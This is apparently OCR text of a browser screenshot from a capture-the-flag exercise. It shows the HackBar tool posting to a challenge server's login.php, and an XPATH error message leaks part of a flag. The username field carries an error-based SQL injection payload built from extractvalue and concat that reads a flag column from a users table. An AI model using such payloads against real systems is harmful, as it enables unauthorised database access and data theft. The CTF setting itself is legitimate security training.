 oldpass:
newpass:
Submit
XPATH syntax error: '~}b26c8ff53974-a379-e2e4-27ff-c7'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI E
URL
http://581a5c5b-81d8-4ae8-bc3e-bc9669e05ec0.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=thai"||pwd=(extractvalue(1,(concat(0x7e,
(select(group_concat(reverse(real_flag_1s_here)))from(users)where(real_flag_1s_here)regexp('[0-
9]')),0x7e))));#&password=123456&email=123456